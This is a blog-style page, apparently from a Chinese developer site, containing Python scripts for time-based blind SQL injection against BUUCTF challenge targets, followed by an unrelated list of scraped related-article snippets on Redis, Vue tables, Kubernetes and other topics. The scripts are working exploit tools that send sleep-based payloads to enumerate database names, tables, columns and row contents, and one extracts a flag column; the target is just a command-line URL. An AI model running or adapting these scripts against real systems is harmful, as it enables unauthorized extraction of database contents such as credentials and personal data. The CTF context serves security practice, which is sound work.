def GetDBTables(url, dbname):global DBTables# 存放数据库表数量的变量DBTableCount = 0print("[-]开始获取{0}数据库表数量:".format(dbname))# 开始遍历获取数据库表的数量for DBTableCount in range(1, 99):time.sleep(0.05)timeStart = time.time()payload = "if((select count(table_name) from information_schema.tables where table_schema='" + dbname + "' )=" + str(DBTableCount) + ",sleep(5),0)"data = {'id': payload,}res = conn.post(url, data=data)timeEnd = time.time()if timeEnd - timeStart >= 5:print("[+]{0}数据库的表数量为:{1}".format(dbname, DBTableCount))breakprint("[-]开始获取{0}数据库的表".format(dbname))# 遍历表名时临时存放表名长度变量tableLen = 0# a表示当前正在获取表的索引for a in range(0, DBTableCount):print("[-]正在获取第{0}个表名".format(a + 1))# 先获取当前表名的长度for tableLen in range(1, 99):time.sleep(0.05)payload = "if((select length(table_name) from information_schema.tables where table_schema='" + dbname + "' limit " + str(a) + ",1)=" + str(tableLen) + ",sleep(5),0)"timeStart = time.time()data = {'id': payload,}res = conn.post(url, data=data)timeEnd = time.time()if timeEnd - timeStart >= 5:break# 开始获取表名# 临时存放当前表名的变量table = ""# b表示当前表名猜解的位置for b in range(1, tableLen + 1):# c表示33~127位ASCII中可显示字符for c in range(33, 128):time.sleep(0.05)timeStart = time.time()payload = "if(ascii(substr((select table_name from information_schema.tables where table_schema='" + dbname + "' limit " + str(a) + ",1)," + str(b) + ",1))=" + str(c) + ",sleep(5),0)"data = {'id': payload,}res = conn.post(url, data=data)timeEnd = time.time()if timeEnd - timeStart >= 5:table += chr(c)print(table)break# 把获取到的名加入到DBTablesDBTables.append(table)# 清空table,用来继续获取下一个表名table = ""# 获取数据库表的字段函数
def GetDBColumns(url, dbname, dbtable):global DBColumns# 存放字段数量的变量DBColumnCount = 0print("[-]开始获取{0}数据表的字段数:".format(dbtable))for DBColumnCount in range(99):time.sleep(0.05)payload = "if((select count(column_name) from information_schema.columns where table_schema='" + dbname + "' and table_name='" + dbtable + "')=" + str(DBColumnCount) + ",sleep(5),0)"data = {'id': payload,}timeStart = time.time()res = conn.post(url, data=data)timeEnd = time.time()if timeEnd - timeStart >= 5:print("[-]{0}数据表的字段数为:{1}".format(dbtable, DBColumnCount))break# 开始获取字段的名称# 保存字段名的临时变量column = ""# a表示当前获取字段的索引for a in range(0, DBColumnCount):print("[-]正在获取第{0}个字段名".format(a + 1))# 先获取字段的长度for columnLen in range(99):time.sleep(0.05)payload = "if((select length(column_name) from information_schema.columns where table_schema='" + dbname + "' and table_name='" + dbtable + "' limit " + str(a) + ",1)=" + str(columnLen) + ",sleep(5),0)"data = {'id': payload,}timeStart = time.time()res = conn.post(url, data=data)timeEnd = time.time()if timeEnd - timeStart >= 5:break# b表示当前字段名猜解的位置for b in range(1, columnLen + 1):# c表示33~127位ASCII中可显示字符for c in range(33, 128):time.sleep(0.05)timeStart = time.time()payload = "if(ascii(substr((select column_name from information_schema.columns where table_schema='" + dbname + "' and table_name='" + dbtable + "' limit " + str(a) + ",1)," + str(b) + ",1))=" + str(c) + ",sleep(5),0)"data = {'id': payload,}res = conn.post(url, data=data)timeEnd = time.time()if timeEnd - timeStart >= 5:column += chr(c)print(column)break# 把获取到的名加入到DBColumnsDBColumns.append(column)# 清空column,用来继续获取下一个字段名column = ""# 获取表数据函数
def GetDBData(url, dbtable, dbcolumn):global DBData# 先获取字段数据数量DBDataCount = 0print("[-]开始获取{0}表{1}字段的数据数量".format(dbtable, dbcolumn))for DBDataCount in range(99):time.sleep(0.05)payload = "if((select count(" + dbcolumn + ") from " + dbtable + ")=" + str(DBDataCount) + ",sleep(5),0)"data = {'id': payload,}timeStart = time.time()res = conn.post(url, data=data)timeEnd = time.time()if timeEnd - timeStart >= 5:print("[-]{0}表{1}字段的数据数量为:{2}".format(dbtable, dbcolumn, DBDataCount))breakfor a in range(0, DBDataCount):print("[-]正在获取{0}的第{1}个数据".format(dbcolumn, a + 1))# 先获取这个数据的长度dataLen = 0for dataLen in range(99):time.sleep(0.05)payload = "if((select length(" + dbcolumn + ") from " + dbtable + " limit " + str(a) + ",1)=" + str(dataLen) + ",sleep(5),0)"data = {'id': payload,}timeStart = time.time()res = conn.post(url, data=data)timeEnd = time.time()if timeEnd - timeStart >= 5:print("[-]第{0}个数据长度为:{1}".format(a + 1, dataLen))break# 临时存放数据内容变量data1 = ""# 开始获取数据的具体内容# b表示当前数据内容猜解的位置for b in range(1, dataLen + 1):for c in range(33, 128):time.sleep(0.05)payload = "if(ascii(substr((select " + dbcolumn + " from " + dbtable + " limit " + str(a) + ",1)," + str(b) + ",1))=" + str(c) + ",sleep(5),0)"data = {'id': payload,}timeStart = time.time()res = conn.get(url, data=data)timeEnd = time.time()if timeEnd - timeStart >= 5:data1 += chr(c)print(data1)break# 放到以字段名为键,值为列表的字典中存放DBData.setdefault(dbcolumn, []).append(data1)print(DBData)# 把data清空来,继续获取下一个数据data1 = ""# 盲注主函数
def StartSqli(url):GetDBName(url)print("[+]当前数据库名:{0}".format(DBName))GetDBTables(url, DBName)print("[+]数据库{0}的表如下:".format(DBName))for item in range(len(DBTables)):print("(" + str(item + 1) + ")" + DBTables[item])tableIndex = int(input("[*]请输入要查看表的序号:")) - 1GetDBColumns(url, DBName, DBTables[tableIndex])while True:print("[+]数据表{0}的字段如下:".format(DBTables[tableIndex]))for item in range(len(DBColumns)):time.sleep(0.05)print("(" + str(item + 1) + ")" + DBColumns[item])columnIndex = int(input("[*]请输入要查看字段的序号(输入0退出):")) - 1if (columnIndex == -1):breakelse:GetDBData(url, DBTables[tableIndex], DBColumns[columnIndex])if __name__ == '__main__':try:usage = "./BlindTime_get.py -u url"parser = OptionParser(usage)# 目标URL参数-uparser.add_option('-u', '--url', dest='url',default='http://1e21f92c-e6dd-42ac-95f0-ed1281e49749.node4.buuoj.cn:81/', type='string',help='target URL')options, args = parser.parse_args()url = options.urlthreadSQL = threading.Thread(target=StartSqli, args=(url,))threadSQL.start()except KeyboardInterrupt:print("Interrupted by keyboard inputting!!!")时间盲注-POST-1
#!/usr/bin/python3
# -*- coding: utf-8 -*-import requests
from optparse import OptionParser
import time
import threading# 存放数据库名变量
DBName = ""
# 存放数据库表变量
DBTables = []
# 存放数据库字段变量
DBColumns = []
# 存放数据字典变量,键为字段名,值为字段数据列表
DBData = {}# 设置重连次数以及将连接改为短连接
# 防止因为HTTP连接数过多导致的 Max retries exceeded with url
requests.adapters.DEFAULT_RETRIES = 5
conn = requests.session()
conn.keep_alive = Falsedef woqv(url):a=""print("[-]开始获取数据库名长度")# 用for循环来遍历请求,得到数据库名长度for ll in range(1, 50):for kk in range(33,127):time.sleep(0.05)# 开始时间timeStart = time.time()payload = "if((ascii(substr((select(flag)from(flag))," + str(ll) + ",1))=" + str(kk) + "),sleep(5),0)"# "admin' and if(length(database())=8,sleep(5),0) #"data = {'id':payload,}res = conn.post(url,data=data)# 结束时间timeEnd = time.time()# 判断时间差if timeEnd - timeStart >= 5:a+=chr(kk)print(a)break# 盲注主函数
def StartSqli(url):woqv(url)if __name__ == '__main__':try:usage = "./BlindTime_get.py -u url"parser = OptionParser(usage)# 目标URL参数-uparser.add_option('-u', '--url', dest='url',default='http://4fbbc7a5-c5b9-4628-b997-a2c82c97252d.node4.buuoj.cn:81/', type='string',help='target URL')options, args = parser.parse_args()url = options.urlthreadSQL = threading.Thread(target=StartSqli,args=(url,))threadSQL.start()except KeyboardInterrupt:print("Interrupted by keyboard inputting!!!")
相关文章:

Python脚本-时间盲注
BlindBool_get import requests from optparse import OptionParser import threading#存放变量 DBName "" DBTables [] DBColumns [] DBData {} flag You are in #设置重连次数以及将连接改为短连接 #防止因为HTTP连接数过多导致的MAX retries exceeded with …...

面试总结-Redis篇章(十)——Redis哨兵模式、集群脑裂
Redis哨兵模式、集群脑裂 哨兵模式哨兵的作用服务状态监控 Redis集群(哨兵模式)脑裂解决办法 哨兵模式 为了保证Redis的高可用,Redis提供了哨兵模式 哨兵的作用 服务状态监控 Redis集群(哨兵模式)脑裂 假设由于网络原…...

el-table那些事
el-table那些事 获取el-table所有勾选的行数据 用于记录工作和日常学习遇到的坑,需求。 vue3element-plusts 获取el-table所有勾选的行数据 1、需要先声明一个ref变量,并赋值给el-table 2、通过el-table提供的getSelectionRows()函数获取选中的"行…...
)
kubernetes(一)
文章目录 1. k8s架构2. k8s集群搭建 1. k8s架构 2. k8s集群搭建...

计算机网络(6) --- https协议
计算机网络(5) --- http协议_哈里沃克的博客-CSDN博客http协议https://blog.csdn.net/m0_63488627/article/details/132089130?spm1001.2014.3001.5501 目录 1.HTTPS的出现 1.HTTPS协议介绍 2.补充概念 1.加密 1.解释 2.原因 3.加密方式 对称加…...

(三)Node.js - 模块化
1. Node.js中的模块化 Node.js中根据模块来源不同,将模块分为了3大类,分别是: 内置模块:内置模块由Node.js官方提供的,例如fs、path、http等自定义模块:用户创建的每个.js文件,都是自定义模块…...

502 bad gateway报错
代码在本地运行可以正常访问后端接口,部署服务器报错502。直接检查防火墙状态是否开启,先关闭防火墙试一下。如果是防火墙的原因在打开防火墙,开放需要的端口即可。 1、先查看防火墙状态: systemctl status firewalld2、停止防火…...

Flink学习教程
最近因为用到了Flink,所以博主开了《Flink教程》专栏来记录Flink的学习笔记。 【Apache Flink v1.16 中文文档】 【官网 - Apache Flink v1.3 中文文档】 一、基础 参考链接如下: Flink教程(01)- Flink知识图谱Flink教程&…...

flutter开发实战-实现音效soundpool播放音频及控制播放暂停停止设置音量
flutter开发实战-实现音效soundpool播放音频 最近开发过程中遇到低配置设备时候,在Media播放音频时候出现音轨限制问题。所以将部分音频采用音效sound来播放。 一、音效类似iOS中的Sound 在iOS中使用sound来播放mp3音频示例如下 // 通过通知的Sound设置为voip_c…...

Sequence 2023牛客暑期多校训练营6 E
登录—专业IT笔试面试备考平台_牛客网 题目大意:有一长度为n的数组a,有q次询问,每次要求将[l,r]的区间分成k个连续区间,满足每个区间和都是偶数,能满足要求就输出YES 1<n,q<1e5;0<ai<1e10;1<l<r&l…...

【ASP.NET MVC】使用动软(二)(10)
一、添加动软生成工程 按前文添加动态到工程 双击动软 完成新建数据库服务器后 ,需要关闭重新打开 选择简单三层,注意保存位置 注意切换数据库: 生成后拷贝五个文件夹到工程目录 注意目录结构: 添加四个项目到原来的工程&…...

STM32入门学习之独立看门狗(IWDG)
1.STM32的独立看门狗是一个具有独立时钟的片上外设。通常,为了防止程序卡死,可以设置看门狗定时复位。当看看门狗被使能之后,会按初始化时设置的计数值进行计数。当根据计数值计数的倒数时间为0时,便会自动复位程序,即…...

抖音seo矩阵系统源码搭建开发详解
抖音SEO矩阵系统是一个用于提高抖音视频在搜索引擎排名的工具。如果你想开发自己的抖音SEO矩阵系统,以下是详细的步骤: 开发步骤详解: 确定你需要的功能和算法 抖音SEO矩阵系统包含很多功能,比如关键词研究、内容优化、链接建设、…...
2685. 统计完全连通分量的数量;2718. 查询后矩阵的和;1600. 王位继承顺序
2685. 统计完全连通分量的数量 核心思想:枚举所有的连通分量,然后判断这些连通分量是不是完全连通分量,完全连通分量满足边数2e 点数v(v-1)。 2718. 查询后矩阵的和 核心思想:后面的改变更重要,所以我们直接逆向思维…...

SpringBoot统一功能处理(AOP思想实现)(统一用户登录权限验证 / 异常处理 / 数据格式返回)
主要是三个处理: 1、统一用户登录权限验证; 2、统一异常处理; 3、统一数据格式返回。 目录 一、用户登录权限校验 🍅 1、使用拦截器 🎈 1.1自定义拦截器 🎈 1.2 设置自定义拦截器 🎈创建cont…...

git stash 用法
起始 今天在看一个bug,之前一个分支的版本是正常的,在新的分支上上加了很多日志没找到原因,希望回溯到之前的版本,确定下从哪个提交引入的问题,但是还不想把现在的修改提交,也不希望在Git上看到当前修改的…...

生鲜蔬果小程序的完整教程
随着互联网的发展,线上商城成为了人们购物的重要渠道。其中,小程序商城在近年来的发展中,备受关注和青睐。本文将介绍如何使用乔拓云网后台搭建生鲜果蔬配送小程序,并快速上线。 首先,登录乔拓云网后台,进入…...

De Bruijin序列与魔术(二)——魔术《De Bruijin序列》
早点关注我,精彩不错过! 上一篇我们介绍了De Bruijin序列的基本数学内容以及其如何应用在魔术上的一些基本内容,今天我们就来学习一下这个经典的《De Bruijin序列》魔术。 De bruijin序列魔术 先看视频。 视频1 De Bruijin序列的魔术 魔术来源…...

ARCGIS地理配准出现的问题
第一种。已有省级行政区矢量数据,在网上随便找一个相同省级行政区图片,利用地理配准工具给图片添加坐标信息。 依次添加省级行政区选择矢量数据、浙江省图片。 此时,图层默认的坐标系与第一个加载进来的省级行政区选择矢量数据的坐标系一致…...

redis原理 6:小道消息 —— PubSub
前面我们讲了 Redis 消息队列的使用方法,但是没有提到 Redis 消息队列的不足之处,那就是它不支持消息的多播机制。 img 消息多播 消息多播允许生产者生产一次消息,中间件负责将消息复制到多个消息队列,每个消息队列由相应的消费组…...

3分钟掌握:Windows电脑上安装安卓应用的终极解决方案
3分钟掌握:Windows电脑上安装安卓应用的终极解决方案 【免费下载链接】APK-Installer An Android Application Installer for Windows 项目地址: https://gitcode.com/GitHub_Trending/ap/APK-Installer 想在Windows电脑上直接安装和运行安卓应用吗ÿ…...

docker启动线程创建异常 pthread_create EPERM | RuntimeError: can‘t start new thread
直接说答案,着急就复制过去使用 docker配置 增加对应权限配置参数即可 --privileged 如果上述不行,docker配置 使用组合方式 --privileged \ --ulimit nproc65535:65535 \ --ulimit nofile65535:65535 \详细解释 下面逐项解释这些 Docker 参数的作用、…...

Camera Shakify:Blender相机抖动动画插件深度解析与性能优化指南
Camera Shakify:Blender相机抖动动画插件深度解析与性能优化指南 【免费下载链接】camera_shakify 项目地址: https://gitcode.com/gh_mirrors/ca/camera_shakify 在Blender动画制作中,相机运动的真实性直接影响观众的沉浸感。传统手动关键帧方法…...

对比直接使用官方API,通过Taotoken聚合调用在容灾方面的体验差异
🚀 告别海外账号与网络限制!稳定直连全球优质大模型,限时半价接入中。 👉 点击领取海量免费额度 对比直接使用官方API,通过Taotoken聚合调用在容灾方面的体验差异 在开发依赖大模型能力的应用时,服务的稳定…...
)
你还在手动查证引文和逻辑漏洞?Perplexity书评辅助的实时溯源与反事实验证机制(仅限Pro+插件开放)
更多请点击: https://codechina.net 第一章:你还在手动查证引文和逻辑漏洞?Perplexity书评辅助的实时溯源与反事实验证机制(仅限Pro插件开放) Perplexity Pro 插件引入的实时溯源与反事实验证机制,彻底重构…...

MaterialSkin架构解析:现代化WinForms界面重构的技术实现
MaterialSkin架构解析:现代化WinForms界面重构的技术实现 【免费下载链接】MaterialSkin Theming .NET WinForms, C# or VB.Net, to Googles Material Design Principles. 项目地址: https://gitcode.com/gh_mirrors/mat/MaterialSkin MaterialSkin是一个专为…...

免费开源乐谱识别神器Audiveris:三步将纸质乐谱转为数字格式
免费开源乐谱识别神器Audiveris:三步将纸质乐谱转为数字格式 【免费下载链接】audiveris Latest generation of Audiveris OMR engine 项目地址: https://gitcode.com/gh_mirrors/au/audiveris 你是否曾面对一叠纸质乐谱,渴望将它们转换成可编辑的…...

Slide离线阅读功能详解:随时随地浏览Reddit内容的完整教程
Slide离线阅读功能详解:随时随地浏览Reddit内容的完整教程 【免费下载链接】Slide Slide is an open-source, ad-free Reddit browser for Android. 项目地址: https://gitcode.com/gh_mirrors/sl/Slide 你是否经常在地铁、飞机或网络信号不佳的地方想要浏览…...

3步解锁开源字体编辑器:从零基础到专业字体设计师的蜕变之路
3步解锁开源字体编辑器:从零基础到专业字体设计师的蜕变之路 【免费下载链接】fontforge Free (libre) font editor for Windows, Mac OS X and GNULinux 项目地址: https://gitcode.com/gh_mirrors/fo/fontforge FontForge是一款跨平台的开源字体编辑器&…...

独立开发者如何利用Taotoken快速上线并迭代AI功能原型
🚀 告别海外账号与网络限制!稳定直连全球优质大模型,限时半价接入中。 👉 点击领取海量免费额度 独立开发者如何利用Taotoken快速上线并迭代AI功能原型 对于独立开发者或小型工作室而言,验证一个AI产品创意的关键在于…...